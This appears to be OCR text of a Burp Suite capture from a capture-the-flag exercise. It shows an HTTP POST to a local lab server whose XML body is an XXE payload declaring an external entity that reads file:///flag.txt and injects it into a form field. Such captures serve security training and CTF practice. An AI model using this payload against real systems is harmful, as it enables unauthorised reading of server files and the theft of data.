 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /process.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 124
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE text [ <!ENTITY randomXXE SYSTEM "file:///flag.txt"> ]>
15 <root>
<name>
&randomXXE;
</name>
<tel>
01 23 43 23 24
</tel>
<email>
pico@hackday.com
</email>
</root>